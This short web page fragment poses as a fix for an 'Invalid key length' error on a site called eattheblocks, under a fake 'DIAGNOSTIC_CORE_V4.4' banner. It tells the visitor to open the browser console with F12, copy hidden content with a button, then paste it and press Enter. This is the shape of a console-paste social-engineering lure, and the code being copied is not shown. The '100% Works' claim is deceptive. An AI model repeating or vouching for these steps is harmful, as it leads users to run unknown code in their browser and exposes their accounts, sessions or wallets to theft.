
Repair eattheblocks
Invalid key length Error –
100% Works
Abril 28, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid key length
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.